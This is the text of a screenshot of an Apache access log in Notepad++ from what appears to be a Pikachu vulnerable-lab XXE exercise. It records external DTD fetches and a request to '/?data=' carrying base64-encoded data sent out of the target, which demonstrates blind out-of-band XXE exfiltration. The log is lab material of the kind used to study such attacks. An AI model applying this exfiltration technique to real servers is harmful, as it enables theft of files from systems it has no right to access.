 C:\phpStudy\Apache\logs\access.log - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
access.log
1 127.0.0.1 - - [14/Sep/2023:20:45:59 +0800] "GET /evil2.dtd HTTP/1.0" 200 44
2 127.0.0.1 - - [14/Sep/2023:20:45:59 +0800] "POST /pikachu-master/vul/xxe/xxe_1.php HTTP/1.1" 200 33519
3 192.168.8.3 - - [14/Sep/2023:20:46:01 +0800] "GET /test.dtd HTTP/1.0" 200 103
4 192.168.8.3 - - [14/Sep/2023:20:46:01 +0800] "GET /?data=aGVsbG8gd29ybGQgIQ== HTTP/1.0" 200 1281
5 127.0.0.1 - - [14/Sep/2023:20:46:01 +0800] "POST /pikachu-master/vul/xxe/xxe_1.php HTTP/1.1" 200 33519
6
base64编码格式的数据